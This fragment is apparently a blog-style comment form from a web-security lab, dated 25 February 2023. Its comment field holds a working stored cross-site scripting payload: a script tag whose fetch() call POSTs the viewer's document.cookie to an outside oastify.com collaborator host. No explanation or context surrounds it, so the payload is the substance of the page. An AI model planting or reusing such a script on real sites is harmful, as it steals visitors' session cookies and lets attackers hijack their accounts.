 json | 25 February 2023
Leave a comment
Comment:
<script>
fetch('https://ibx7ydc3qzqb2nzbzctshnnoyf45su.oastify.com', {
method: 'POST',
mode: 'no-cors',
body:document.cookie
});
</script>
Name:
json